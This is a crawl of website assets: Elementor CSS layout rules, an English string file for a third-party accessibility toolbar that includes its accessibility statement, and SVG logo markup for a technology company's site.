  margin-left: 30px !important;
  margin-right: 30px !important;
}
.booking-popup .jet-popup__close-button .svg-icon {
    width: 40px !important;
    height: 40px !important;
    color:#015561;
    top:30px;
}
.filter-menu ul > li {
    margin-bottom:20px !important;
}
.m-nav .elementor-nav-menu ul {
  padding: 22px 8px 20px 0px !important;
}
.m-nav .elementor-sub-item {
    font-size: 16px !important;
    font-family: Poppins;
    font-weight: 300 !important;
}
.m-nav .menu-item .elementor-sub-item:before  {
    content:'';
    display:block;
    margin-right: 20px;
    height: 40px;
    width: 40px;
    border-radius: 8px;
}
.elementor-nav-menu--dropdown a.elementor-item-active {
  color: #015561 !important;
}
.elementor-nav-menu--dropdown .elementor-item:focus {
    background-color:inherit !important;
}
.elementor-nav-menu--dropdown .elementor-sub-item:focus {
    background-color:inherit !important;
}
.elementor-nav-menu .sub-arrow {
    position: absolute;
    right: 15px;
}
.m-nav .menu-item img {
   position:absolute;
   left:23px;
   width:40px !important;
   height:40px !important;
   padding:8px;
   background-color:#EBF3F3;
   border-radius: 5px !important;
}
.menu-item ._svg {
  background-color: #EBF3F3;
  width: 40px !important;
  height: 40px !important;
  padding: 8px;
  border-radius: 8px;
  margin-right: 20px !important;
}
	
	.jet-popup .scroll-team .elementor-text-editor {
	  height: 310px;
	  overflow: auto;
	  scrollbar-color: #AAAAAA transparent;
	  scrollbar-width: thin;
	}

}


.elementor-34300 .elementor-element.elementor-element-3097cc5 p{
    min-height: 110px !important;
}

.elementor-31746 .elementor-element.elementor-element-3097cc5 p{
    min-height: 162px !important;
}
.elementor-34300 .elementor-element.elementor-element-2437c4e,.elementor-31746 .elementor-element.elementor-element-2437c4e
{
	min-height: 39px !important;
}


@media (min-width: 1025px) and (max-width: 1540px){
	
	.elementor-nav-menu--main .elementor-nav-menu a, .elementor-nav-menu--main .elementor-nav-menu a:hover, .elementor-nav-menu--main .elementor-nav-menu a:focus, .elementor-nav-menu--main .elementor-nav-menu a.highlighted {
    padding: 13px 10px;
}
	
	.elementor-20732 .elementor-element.elementor-element-7078565c img {
    min-width: 100%;
		width: 100%;
    height: auto;
}
	.elementor-20732 .elementor-element.elementor-element-8eca40 > .elementor-widget-container {
    margin: 0px 0px 30px 0px;
}
	.elementor-top-section {
    position: relative;
    padding: 0px 3% 0px 3% !important;
}
	/*GABI*/
	.elementor-31934 .elementor-element.elementor-element-45e5f73,.elementor-31627 .elementor-element.elementor-element-41c2fa7,.elementor-32046 .elementor-element.elementor-element-6ee38ab,.elementor-32046 .elementor-element.elementor-element-89fa039,.elementor-31627 .elementor-element.elementor-element-7a07766
	{
		        padding: 80px 3% 80px 3% !important;
	}
  .elementor-31627 .elementor-element.elementor-element-7a07766 {
        padding: 0px 3% 80px 3% !important;
    }
  .elementor-33577 .elementor-element.elementor-element-196acb0a {
    margin-top: 2rem !important;
  }
     .elementor-31934 .elementor-element.elementor-element-e058f30, .elementor-31934 .elementor-element.elementor-element-476266e, .elementor-32046 .elementor-element.elementor-element-aa8007e, .elementor-32046 .elementor-element.elementor-element-a20109a, .elementor-32218 .elementor-element.elementor-element-f665e79, .elementor-32218 .elementor-element.elementor-element-e6c5d16, .elementor-32218 .elementor-element.elementor-element-87dd5de, .elementor-32218 .elementor-element.elementor-element-309aa7f, .elementor-31934 .elementor-element.elementor-element-909ee88, .elementor-31627 .elementor-element.elementor-element-d5f6350 {
        padding: 0px 3% 0px 3%;
    }
.elementor-31627 .elementor-element.elementor-element-39fdfde {
    margin-top: 0px !important;
}
	 .elementor-tab-content .elementor-top-section,.banner.elementor-top-section,.elementor-25252 .elementor-element.elementor-element-46784c3e,.elementor-grid-item .elementor-top-section {
    padding: 0px !important;
}
.jet-popup__container-content .elementor-top-section,.elementor-25252 .elementor-element.elementor-element-32049a4f > .elementor-element-populated > .elementor-widget-wrap {
    padding: 0px 40px 0px 40px !important;
}
	/*Home page sections*/
	.elementor-24728 .elementor-element.elementor-element-0d550c1 > .elementor-element-populated > .elementor-widget-wrap {
    padding: 70px 70px 0px 70px;
}
	.elementor-24728 .elementor-element.elementor-element-bccae1e > .elementor-widget-container {
    margin: -60px 0px -30px 0px;
    padding: 0px 30px 0px 0px;
}
	.elementor-24728 .elementor-element.elementor-element-4c5d729 {
    font-size: 44px;
    line-height: 60px;
}
	/*HP testimonials*/
	.elementor-25106 .elementor-element.elementor-element-9c8b4d8 {
   font-size: 18px;
    line-height: 22px;
}
	.elementor-24728 .elementor-element.elementor-element-25dbfd7 > .elementor-container,.elementor-24728 .elementor-element.elementor-element-17a346a > .elementor-container {
    min-height: auto !important;
}
	.elementor-24728 .elementor-element.elementor-element-8082483 > .elementor-element-populated > .elementor-widget-wrap,.elementor-24728 .elementor-element.elementor-element-0d550c1 > .elementor-element-populated > .elementor-widget-wrap,.elementor-25243 .elementor-element.elementor-element-2e1cf8a6 > .elementor-element-populated > .elementor-widget-wrap,.elementor-25260 .elementor-element.elementor-element-2e1cf8a6 > .elementor-element-populated > .elementor-widget-wrap,.elementor-25265 .elementor-element.elementor-element-2e1cf8a6 > .elementor-element-populated > .elementor-widget-wrap,.elementor-25270 .elementor-element.elementor-element-2e1cf8a6 > .elementor-element-populated > .elementor-widget-wrap,.elementor-24728 .elementor-element.elementor-element-0d550c1 > .elementor-element-populated > .elementor-widget-wrap {
    padding: 40px !important;
}
	.bg-cat .elementor-post-info__terms-list-item {
    padding: 4px 10px 4px 10px;
    font-size: 12px;
	}
	.category-product .elementor-top-section,.category-corporate .elementor-top-section, .category-blog .elementor-top-section, .category-methodology .elementor-top-section, .category-osc2 .elementor-top-section,
	.category-product
	.category-safety .elementor-top-section, .category-webinar .elementor-top-section,
	.category-case-study .elementor-top-section { 
		padding: 0px !important; 
	}
	/*Automotive Exception*/
	.elementor-22697 .elementor-element.elementor-element-05bd509,.elementor-17895 .elementor-element.elementor-element-1554c89f
	{
		padding: 0px !important;
	}
	.elementor-18263 .elementor-element.elementor-element-83d8129 > .elementor-widget-container {
    padding: 0px 0px 0px 0px !important;
}
	.elementor-18263 .elementor-element.elementor-element-e369447 > .elementor-widget-container
	{
		margin: 0px !important;
	}
	/*Blog Featured*/
	.elementor-17791 .elementor-element.elementor-element-ec71c84 .elementor-top-section{ 
		padding: 0px !important; 
	}
	/*Font size Header menu*/
	.elementor-24755 .elementor-element.elementor-element-867510e .elementor-nav-menu .elementor-item,.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu .elementor-item,.elementor-22661 .elementor-element.elementor-element-867510e .elementor-nav-menu .elementor-item,
	.elementor-29279 .elementor-element.elementor-element-867510e .elementor-nav-menu--main .elementor-item{
    font-size: 16px !important;
	}
	.elementor iframe, .elementor object, .elementor video {
    min-height: 262px !important;
}
	.elementor-25106 .elementor-element.elementor-element-57cdb0c {
    min-height: 48px !important;
}
	.elementor-25106 .elementor-element.elementor-element-9ccacc2 img
	{
		min-height: 32px !important;
	}
	.elementor-25106 .elementor-element.elementor-element-9c8b4d8 {
    font-size: 18px !important;
    line-height: 22px !important;
}
	.elementor-image img
	{
		height: auto !important;
	}
	.page-id-25377 .elementor-image img
	{
    width: 75%;
	}
	.elementor-17112 .elementor-element.elementor-element-e99e892 > .elementor-widget-container {
    margin: -50px 0px 15px 0px !important;
}
	.elementor-24728 .elementor-element.elementor-element-adb620a,.elementor-29275 .elementor-element.elementor-element-3a3cbeb{
    margin-bottom: 56px;
}
	.elementor-24728 .elementor-element.elementor-element-adb620a > .elementor-container,.elementor-29275 .elementor-element.elementor-element-3a3cbeb > .elementor-container {
    min-height: 250px;
}
.elementor-17112 .elementor-element.elementor-element-3b015f5
	{
		padding-bottom: 30px !important;
	}
	/*Resize logo on footer*/
	.elementor-17112 .elementor-element.elementor-element-165d383 img,.elementor-22655 .elementor-element.elementor-element-165d383 img, .elementor-29285 .elementor-element.elementor-element-165d383 img{
    padding: 8% 4%;
}
	.elementor-widget-video .elementor-widget-container {
    height: auto !important;
}
	.elementor-25285 .elementor-element.elementor-element-6ea7c2d1 img {
    min-height: 197px;
}
	.elementor-25106 .elementor-element.elementor-element-9c8b4d8 {
    font-size: 18px;
    line-height: 24px;
}
	/*About Section height*/
	.elementor-17935 .elementor-element.elementor-element-e3659bd > .elementor-element-populated > .elementor-widget-wrap,.elementor-17935 .elementor-element.elementor-element-2777a21 > .elementor-element-populated > .elementor-widget-wrap {
    padding: 30px 60px 0px 60px;
}
	.elementor-24728 .elementor-element.elementor-element-2424325 > .elementor-widget-container {
    margin: 13% 0px 0px 0px;
	}
	.elementor-24728 .elementor-element.elementor-element-25dbfd7 > .elementor-container
	{
 	min-height: auto !important;
	}
	.elementor-24728 .elementor-element.elementor-element-ab66fbf,.elementor-29275 .elementor-element.elementor-element-b4cdc2a {
    padding-top: 10%;
}
}


@media (min-width: 1280px) and (max-width: 1440px){
	
	.elementor-31627 .elementor-element.elementor-element-042967b {
			margin-top: 80px !important;
	}
}



@media (min-width: 1025px) and (max-width: 1200px){
	.section_mobile
	{
		display: none !important;
	}
    .section_1097
    {
        display: block !important;
    }
  .section_1097 .elementor-31746 .elementor-element.elementor-element-3097cc5 p {
    min-height: 90px !important;
}
  .section_1097 .elementor-31746 .elementor-element.elementor-element-3097cc5 {
    font-size: 12px !important;
    line-height: 1.2em !important;
}
  .section_1097 .elementor-31746 .elementor-element.elementor-element-f036457 {
        --min-height: 414px !important;
  }
  .section_1097 .elementor-31746 .elementor-element.elementor-element-f7fe378 .elementor-heading-title {
    font-size: 16px !important;
  }
  .elementor-31627 .elementor-element.elementor-element-acc4bbf {
          font-size: 26px !important;
  }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://my.pluro.ai/lang/en.js
body_size: 4901
content:
addLang({
    "find-text": "What we can find for you? Start typing and we do our best for got needed results",
    "menu-open-toolbar": "open accessibility tool",
    "menu-active-lang": "En",
    "menu-header": "Wordpress-accessibility",
    "menu-options": "Accessibility Tool",
    "menu-bw": "Black\/White",
    "menu-contrast": "Color Contrast",
    "menu-keyboard": "Keyboard Navigation",
    "menu-animation": "No Animation",
    "menu-clear-style": "Clear Styles",
    "menu-font": "Font Size",
    "menu-report-bug": "Feedback",
    "menu-minimize": "Close Accessibility Tool",
    "menu-sr": "Screen reader",
    "menu-opt31": "Small font",
    "menu-opt32": "Medium font",
    "menu-opt33": "Large font",
    "menu-target-link": "Off Target",
    "menu-icon-on": "on",
    "menu-icon-off": "off",
    "menu-opt1-title-active": "Black and white active",
    "menu-opt1-title-non-active": "Black and white non-active",
    "menu-contrast-title-active": "Color Contrast active",
    "menu-contrast-title-non-active": "Color Contrast non-active",
    "menu-screen-title-active": "Screen reader active",
    "menu-screen-title-non-active": "Screen reader non-active",
    "menu-keyboard-title-active": "Keyboard active",
    "menu-keyboard-title-non-active": "Keyboard non-active",
    "menu-animation-title-active": "No Animation active",
    "menu-animation-title-non-active": "No Animation non-active",
    "menu-target-link-underline": "Links Underline",
    "menu-opt31-hidded": "Display small font size, font small size at 100%",
    "menu-opt32-hidded": "Display medium font size, font medium size at 200%",
    "menu-opt33-hidded": "Display large font size, font large size at 300%",
    "text-link-youtube": "press play to start the video",
    "toolbar-ready-text": "The accessibility accommodations are available. Press the Enter key to open the accessibility menu or press Tab to move to the main content on the page. To return to the menu or toolbar, press CTRL + Home, and then follow the instructions.",
    "toolbar-open-text": "The menu is open, you can switch between the options by pressing the Tab key to go forward or Shift + Tab to go back. Press the Enter key to activate the component. The component will be activated and the menu will be closed.",
    "esc-close-text": "The accessibility window has been closed. Please use shortcut keys on the keyboard to proceed with the navigation",
    "keyboard-on": "Keyboard active, the accessibility window has been closed. Please use shortcut keys on the keyboard to proceed with the navigation",
    "toolbar-home-btn-event-text": "Press Tab to go to the beginning of the page or click Enter to go to the accessibility toolbar",
    "report-modal-close": "Close",
    "report-modal-header": "Feedback",
    "report-modal-body": "",
    "report-modal-field-email": "Email",
    "report-modal-field-email-error": "Email is not valid",
    "report-modal-field-description": "Description",
    "report-modal-field-description-error": "Description is required",
    "report-modal-buttons-send": "Send",
    "report-modal-buttons-cancel": "Cancel",
    "text-modal-std-hidden-title": "This link will open a new pop up window",
    "text-modal-close": "Close",
    "text-modal-statement-name": "Accessibility Statement",
    "text-modal-statement-header": "Accessibility Statement",
    "text-modal-after-bug-body": "Thank you very much, we will try to resolve the issue soon.",
    "text-modal-free-accessibility-checker": "Free Accessibility Checker",
    "skip-toolbar-loading": "Loading...",
    "navigator": "Site Navigation",
    "navigator_instruct": "Instructions: use the site map for quick navigation ",
    "navigator_back": "back",
    "navigator_sub": "sub",
    "skip_main_content": "On this page",
    "skip-toolbar-to_toolbar": "Skip to the accessibility menu",
    "skip-toolbar-menu": "Skip to main menu",
    "skip-toolbar-navigator": "Skip to sitemap",
    "skip-toolbar-form": "Skip to form",
    "skip-toolbar-content": "Skip to main content",
    "skip-toolbar-sidebar": "Skip to sidebar",
    "skip-toolbar-footer": "Skip to footer",
    "skip-toolbar-no-name": "No name ",
    "skip-toolbar-aside": "Skip to sidebar ",
    "skip-toolbar-no-name-aside": "No name ",
    "skip-toolbar-header": "Skip to Main Content area ",
    "skip-toolbar-no-name-header": "No name ",
    "skip-toolbar-to_toolbar-title": "Accessibility menu",
    "skip-toolbar-menu-title": "Main menu",
    "skip-toolbar-navigator-title": "Site navigation",
    "skip-toolbar-form-title": "Form",
    "skip-toolbar-content-title": "Main content",
    "skip-toolbar-sidebar-title": "Sidebar",
    "skip-toolbar-footer-title": "Footer",
    "skip-toolbar-no-name-title": "No name ",
    "skip-toolbar-aside-title": "Sidebar ",
    "skip-toolbar-header-title": "Main Content area ",
    "skip-toolbar-form-search": "Skip to search",
    "content-area-description": "This is a content area, please click Enter to open or click Tab to transfer focus to the next element",
    "content-area-named-last-part": ", please click Enter to open or click Tab to transfer focus to the next element",
    "content-area-named-first-part": "This is ",
    "navigator-link-drill": "Click Enter to go to that link, click Tab to go to open a sub-link.",
    "uni-toolbar-form-name-contact": "Contact us",
    "uni-toolbar-form-name-search": "Search",
    "uni-toolbar-site-navigator-close-text": "close",
    "skip-toolbar-click-enter": "Click enter to ",
    "skip-toolbar-click-or-tab": " or tab to ",
    "skip-toolbar-menu-close": "Close Menu",
    "readiable-section-nav": "Navigation section",
    "readiable-section-ul": "List section",
    "pop-up-title": "This site uses popup window and it is now open, your screen reader is focused on it",
    "text-modal-statement-body": "This site (as defined below) uses the Web Accessibility Component Services for users with disabilities called www.purple-lens.com. The accessibility component of www.purple-lens.com allows the site to use the accessibility components that help the site meet the WCAG 2.0 level AA, conducted by the international organization W3C, and comply with the requirements with respect to the Internet section of the Service Accessibility Regulations, and under the manufacturer's restrictions at www.purple-lens.com, Terms of use of www.purple-lens.com We, Menashe Shani and Shlomi Shoshan, the webmasters of www.purple-lens.com (hereinafter: \"the site\" and \"the site owners\", respectively) consider it very important to create an online environment that allows access to the different internet sites for people with disabilities. \r\nWe have developed a website accessibility software for the purpose of complying with local and international laws and regulations, including WCAG 2.0, while removing barriers on various websites for people with disabilities. Below is information on how to achieve the best user experience for the site and an explanation on what the accessibility component of www.purple-lens.com is and how it helps in making the site accessible. You can adjust the viewing settings on the site to meet your individual needs and as a result improve your online experience. For example, you can adjust the color settings and enlarge the display on the site.\r\nWe recommend keeping your browsers up to date. Newer browsers usually provide more display options and make the content more accessible to users. Some of the ways we achieve online accessibility include: Navigating the site using a virtual keyboard that allows surfers to navigate the site through the virtual keyboard. Build web pages in a way that allows you to disable the Cascade Style Sheets (CSS) in your browser or resize the text while controlling the browser if the colors or fonts make it difficult for you to read the content. Creating website pages that allow visually impaired people to navigate the site efficiently by utilities to read the presentation. The WordPress component www.purple-lens.com uses acceptable accessibility features to provide the highest level of accessibility to surfers on this site, which include, among other things, functions for navigation using a keyboard and visual aids that include, high color contrast and tools for viewing black and white, tools for enlarging fonts And blocking flashing lights, etc., all in order to make it easier to read the contents.\r\nDue to conditions beyond our control, there may be times when we will not be able to provide the information in an accessible manner or because certain sections of the sites have not yet been made accessible. We will monitor these cases so that we can provide the appropriate technological solution. If you have difficulty accessing any content or functionality on our site, please contact us via email: info@purple-lens.com. We are always open to make improvements so we can provide you with the best online experience.\r\n",
    "skip-toolbar-top": "Skip to top of the site",
    "skip-toolbar-top-title": "Top",
    "skip-toolbar-sidebar_menu": "Skip to sidebar menu",
    "skip-toolbar-sidebar_menu-title": "Sidebar menu",
    "wp-search-input": "Search input",
    "skip-toolbar-to-cart": "Go to the cart page",
    "uni-toolbar-form-name-calculator": "Calculator form",
    "old-title-price": "Old price",
    "new-title-price": "New price",
    "skip-toolbar-page_beginning": "Page beginning",
    "skip-toolbar-page_beginning-title": "This site is using the accessibility tool, please click Tab to the main content or click F9 to open accessibility tool",
    "opened-tool-page-heading": "This is the top of the site click enter to move to the first element or click Tab to switch to the main content",
    "skip-toolbar-custom_sr-title": "Content area",
    "skip_to_element": "Skip to",
    "menu-virtual-keyboard": "Virtual keyboard",
    "menu-speech-synthesis": "Text reader <span>Best in Chrome</span>",
    "speech-no-voice": "No voice input, please try again",
    "speech-no-microphone": "No microphone found. Please connect a microphone to continue",
    "speech-not-allowed": "Using a microphone is not allowed",
    "speech-recognition-end": "Speech recognition finished",
    "speech-no-data": "No data",
    "speech-not-recognized": "Sorry, speech has not been recognized",
    "speech-not-supported": "Sorry, your browser does not support speech recognition",
    "menu-voice-control": "Voice control <span>Best in Chrome</span>",
    "menu-search-bar-wc": "Activate Buying Mode",
    "menu-search-bar": "Activate Reading Mode",
    "speech-recognition-started": "Speech recognition enabled. You can use your microphone to perform navigation through the site",
    "speech-aborted": "Speech recognition turned off",
    "speech-general-error": "Speech recognition error:",
    "main-icon-alt": "Purple lens icon",
    "alert-text-help": "If you want to close the tip, press Alt+Q. If you need help press Alt+H",
    "uni-toolbar-form-name-footer": "Contact form in footer",
    "toolbar-container-aria-label": 'pluro accessibility toolbar',
    "toolbar-help-aria-label": 'help on pluro Toolbar functionality',
    "menu-help": "Help",
    "help-modal-header": "Available functionality",
    "help-modal-section-hotkeys": "Hotkeys",
    "help-modal-section-hotkeys-open-search": "%openSearchKey% - open search popup",
    "help-modal-section-functionality": "Toolbar functionality",
    "help-modal-section-hotkeys-cart": "%goToCartKey% - go to the cart",
    "help-modal-section-hotkeys-checkout": "%goToCheckoutKey% - go to the checkout",
    "help-modal-section-hotkeys-open-help": "%openHelpKey% - show help popup",
    "help-modal-section-hotkeys-close-help": "%closeHelpKey% - close text helper popup",
    "help-modal-section-hotkeys-payment": "%paymentKey% - initiate payment",
    "help-modal-section-functionality-search": "<strong class=\"uni-no-tabindex\">Search<\/strong> - activate a searching bar",
    "help-modal-section-functionality-screen-reader": "<strong class=\"uni-no-tabindex\">Screen Reader<\/strong> - adapt the site for keyboard navigation",
    "help-modal-section-functionality-monochrome": "<strong class=\"uni-no-tabindex\">Monochrome<\/strong> - show the content in black-and-white mode",
    "help-modal-section-functionality-high-contrast": "<strong class=\"uni-no-tabindex\">High contrast<\/strong> - change the colors on the screen to a specific high contrast theme",
    "help-modal-section-functionality-keyboard": "<strong class=\"uni-no-tabindex\">Keyboard Navigation<\/strong> - adapt the site for keyboard navigation, based on a block-type structure",
    "help-modal-section-functionality-font-up": "<strong class=\"uni-no-tabindex\">Font Up<\/strong> - increase the font size",
    "help-modal-section-functionality-font-down": "<strong class=\"uni-no-tabindex\">Font Down<\/strong> - decrease the font size",
    "help-modal-section-functionality-font-max": "<strong class=\"uni-no-tabindex\">Font max<\/strong> - increase the font size on 300%",
    "help-modal-section-functionality-no-animation": "<strong class=\"uni-no-tabindex\">No animation<\/strong> - disable all animated interface",
    "help-modal-section-functionality-links-underline": "<strong class=\"uni-no-tabindex\">Links Underline<\/strong> - show the clickable text, that redirects to another page",
    "help-modal-section-functionality-virtual-keyboard": "<strong class=\"uni-no-tabindex\">Soft Keyboard<\/strong> - type text with your mouse, using a virtual keyboard instead of a physical one",
    "help-modal-section-functionality-text-reader": "<strong class=\"uni-no-tabindex\">Text reader<\/strong> - convert the on-screen information into speech",
    "help-modal-section-functionality-voice-control": "<strong class=\"uni-no-tabindex\">Voice control<\/strong> - navigate between pages and interact with them, using voice commands \u201cNext\u201d, \u201cBack\u201d and \u201cClick\u201d",
    "help-modal-section-functionality-clear-all": "<strong class=\"uni-no-tabindex\">Clear styles<\/strong> - remove all previously activated features",
    "help-modal-section-functionality-help": "<strong class=\"uni-no-tabindex\">Help<\/strong> - see the list of available hotkeys and voice commands",
    "help-modal-section-voice": "Voice functionality",
    "help-modal-section-voice-next": "%nextWord% - move to the next element on the page",
    "help-modal-section-voice-back": "%backWord% - move to the previous element on the page",
    "help-modal-section-voice-click": "%clickWord% - trigger left click or enter action",
    "help-modal-section-voice-open-tool": "%openToolWord% - open toolbar",
    "help-modal-section-voice-open-search": "%openSearchWord% - open search popup",
    "help-modal-section-voice-virtual-keyboard": "%virtualKeyboardWord% - activate virtual keyboard functionality",
    "help-modal-section-voice-no-animation": "%noAnimationWord% - deny all animations on the page",
    "help-modal-section-voice-links-underline": "%linksUnderlineWord% - underline all links on the page",
    "help-modal-section-voice-screen-reader": "%screenReaderWord% - activate screen reader functionality",
    "help-modal-section-voice-increase-font": "%increaseFontWord% - increase the font size",
    "help-modal-section-voice-largest-font": "%largestFontWord% - increase the font size on 300%",
    "help-modal-section-voice-readable-font": "%readableFontWord% - return font size to normal",
    "help-modal-section-voice-clear-styles": "%clearStylesWord% - remove all previously activated features",
    "help-modal-section-voice-accessibility-statement": "%accessibilityStatementWord% - show accessibility statement popup",
    "help-modal-section-voice-color-contrast": "%colorContrastWord% - change the colors on the screen to a specific high contrast theme",
    "help-modal-section-voice-monochrome": "%monochromeWord% - show the content in black-and-white mode",
    "help-modal-section-voice-text-reader": "%textReaderWord% - convert the on-screen information into speech",
    "help-modal-section-voice-find": "%findWord% - run searching functionality while search popup is opened",
    "help-modal-section-voice-close": "%closeWord% - close search popup",
    "help-modal-section-voice-keyboard": "%keyboardWord% - activate keyboard helper functionality",
    "help-modal-section-hotkeys-filters": "%filtersKey% - go to filters",
    "move-action-failed": "Can not move with voice command. Please use tab or shift+tab keys",
    "help-modal-section-voice-go-cart": "%goToCartWord% - go to the cart",
    "help-modal-section-voice-go-checkout": "%goToCheckoutWord% - go to the checkout",
    "menu-minimize-title": "Close toolbar menu",
    "help-modal-section-voice-help": "%openHelpWord% - open help modal window",
    "help-modal-section-voice-close-help": "%closeHelpWord% - close help modal window",
    "help-modal-close-title": "Close modal window",
    "help-modal-section-hotkeys-move-back": "%moveBackKey% - Move one step back",
    "menu-activate-action": "press enter to activate or deactivate",
    "menu-activate-action-disabled": "only for the paid version",
    "menu-paid-option": "Paid option",
    "menu-no-animation-description": "Clicking on \"No animation\" button causes the page to refresh and animated effects to be blocked",
    "hidden-button-text": "To the accessibility component",
    "hidden-button-description": "To use the accessibility component click enter or click tab to move to the start of the site",
    "read-more-prefix": "Read more about",
    "date-picker-open": "Datepicker is open. You can use arrow keys to select date",
    "logo-accessibility-site-link": "Accessibility toolbar site link",
    "link-open-new-window": "link",
    "pdf-document-load": "PDF document to download or view, opens in a new window",
    "bottom-icon-text": "This site is certified by Cybertrust",
    "skip-to-accessibility": "Go to accessibility toolbar",
    "skip-to-footer": "Skip to footer",
    "skip-to-menu": "Skip to site menu",
    "skip-to-content": "Skip to main content"
}, "en");


--- FILE ---
content_type: image/svg+xml
request_url: https://www.foretellix.com/wp-content/uploads/2023/05/ForetellixWoutTaglineColor.svg
body_size: 1087
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 356.96 73.82"><defs><style>.cls-1{fill:#86318b;}.cls-2{fill:#010101;}</style></defs><g><path class="cls-1" d="M43.98,16.9c.32-4.63,4.18-5.71,6.27-5.71,.98,0,2.31,.21,3.42,.65l1.02,.42,2.9-10.35-.61-.31C54.64,.35,49.71-.22,46.74,.08c-10.5,1.05-15.65,7.79-15.71,15.41v15.8h-9.92C7.46,31.66,0,40.56,0,52.55s9.38,21.27,21.81,21.27,21.46-8.27,21.82-19.81c.09-2.7,.08-33.4,.34-37.11ZM21.81,62.38c-5.47,0-9.44-4.14-9.44-9.83s3.97-9.82,9.44-9.82h9.22v9.98c0,5.69-3.71,9.67-9.22,9.67Z"></path><rect class="cls-1" x="46.98" y="31.29" width="8.73" height="11.43"></rect></g><path class="cls-2" d="M76.28,38.31h-7.45v-7.67h7.45v-3.57c0-7.15,4.84-12.36,13.18-12.36,2.68,0,3.8,.22,6.33,.82v7.52c-1.04-.3-2.46-.67-4.47-.67-3.87,0-5.73,1.79-5.73,5.29v2.98h9.61v7.67h-9.61v31.05h-9.31v-31.05Z"></path><path class="cls-2" d="M101.28,64.52c-3.13-3.5-4.92-7.75-4.92-14.52s1.79-11.02,4.92-14.52c2.76-3.13,8.45-5.88,15-5.88s11.17,2.76,13.93,5.88c3.13,3.5,4.92,7.75,4.92,14.52s-1.79,11.02-4.92,14.52c-2.76,3.13-7.37,5.88-13.93,5.88s-12.25-2.76-15-5.88Zm21.33-4.69c2.46-2.46,3.05-6.03,3.05-9.83s-.6-7.37-3.05-9.83c-1.34-1.34-3.43-2.46-6.33-2.46s-6.07,1.12-7.41,2.46c-2.46,2.46-3.05,6.03-3.05,9.83s.6,7.37,3.05,9.83c1.34,1.34,4.5,2.46,7.41,2.46s4.99-1.12,6.33-2.46Z"></path><path class="cls-2" d="M138.95,30.64h8.12l.6,6.4c1.79-4.92,6.4-6.93,10.95-6.93,.97,0,1.94,.07,2.9,.22v8.94c-.74-.22-1.86-.37-2.98-.37-6.93,0-10.2,4.47-10.2,11.69v18.77h-9.38V30.64Z"></path><path class="cls-2" d="M168.87,65.64c-3.95-3.72-6.03-9.31-6.03-15.64s2.09-11.77,5.96-15.49c2.98-2.9,7-4.92,12.36-4.92,11.17,0,17.87,7.82,17.87,19.36,0,1.49-.07,2.83-.22,3.72h-26.66c0,5.29,3.43,10.35,9.31,10.35,4.24,0,7.15-2.16,7.82-5.21h8.71c-1.12,7.6-8.04,12.59-16.38,12.59-5.51,0-9.61-1.86-12.73-4.77Zm20.85-19.74c0-5.73-3.35-8.94-8.34-8.94s-8.79,3.65-9.16,8.94h17.5Z"></path><path class="cls-2" d="M208.34,58.49v-20.18h-7.37v-7.67h7.37v-9.83l9.31-2.31v12.14h9.38v7.67h-9.38v18.84c0,2.98,1.94,4.24,4.92,4.24,1.94,0,3.35-.22,4.54-.52v8.04c-2.01,.74-4.24,.97-6.48,.97-7.82,0-12.29-3.95-12.29-11.39Z"></path><path class="cls-2" d="M235.61,65.64c-3.95-3.72-6.03-9.31-6.03-15.64s2.09-11.77,5.96-15.49c2.98-2.9,7-4.92,12.36-4.92,11.17,0,17.87,7.82,17.87,19.36,0,1.49-.07,2.83-.22,3.72h-26.66c0,5.29,3.43,10.35,9.31,10.35,4.24,0,7.15-2.16,7.82-5.21h8.71c-1.12,7.6-8.04,12.59-16.38,12.59-5.51,0-9.61-1.86-12.73-4.77Zm20.85-19.74c0-5.73-3.35-8.94-8.34-8.94s-8.79,3.65-9.16,8.94h17.5Z"></path><path class="cls-2" d="M271.26,69.28V15.44h9.38v53.84h-9.38Z"></path><path class="cls-2" d="M288.34,69.28V15.44h9.38v53.84h-9.38Z"></path><path class="cls-2" d="M314.35,15.52v9.07h-8.75V15.52h8.75Zm-.03,15.12v38.73h-8.7V30.64h8.7Z"></path><path class="cls-2" d="M318.98,30.64h10.8l8.56,12.66,8.34-12.66h10.28l-13.33,19.06,13.26,19.66h-10.57l-8.56-13.11-8.42,13.11h-10.28l13.55-19.74-13.63-18.99Z"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.foretellix.com/wp-content/uploads//2023/05/logo-foretellix.svg
body_size: 1819
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="146" height="30" viewBox="0 0 146 30" fill="none">
  <path d="M18.3282 6.86315C18.4582 4.98114 20.0273 4.54214 20.8768 4.54214C21.2751 4.54214 21.8158 4.62751 22.267 4.80636L22.6816 4.97708L23.8604 0.770008L23.6124 0.643999C22.6653 0.144029 20.6614 -0.0876652 19.4541 0.0302141C15.1861 0.452953 13.0927 3.18857 13.0642 6.29001C13.0642 6.29001 13.0642 9.34674 13.0642 12.7124H9.03197C3.48351 12.8628 0.451172 16.4805 0.451172 21.3542C0.451172 26.2848 4.26395 30 9.3165 30C14.2187 30 18.0396 26.6384 18.1859 21.9476C18.2225 20.8501 18.2225 8.37119 18.3282 6.86315ZM9.3165 25.3499C7.09306 25.3499 5.47933 23.667 5.47933 21.3542C5.47933 19.0413 7.09306 17.3625 9.3165 17.3625H13.0642C13.0642 19.6673 13.0642 21.4111 13.0642 21.4192C13.0642 23.7321 11.5562 25.3499 9.3165 25.3499Z" fill="#882881"></path>
  <path d="M23.0987 12.7125H19.5502V17.3585H23.0987V12.7125Z" fill="#882881"></path>
  <path d="M31.4564 15.5658H28.4281V12.4481H31.4564V10.997C31.4564 8.09066 33.4237 5.9729 36.8138 5.9729C37.9031 5.9729 38.3584 6.06233 39.3868 6.30621V9.36294C38.9641 9.241 38.3869 9.0906 37.5698 9.0906C35.9968 9.0906 35.2407 9.8182 35.2407 11.2409V12.4522H39.147V15.5699H35.2407V28.1911H31.4564V15.5658Z" fill="#010101"></path>
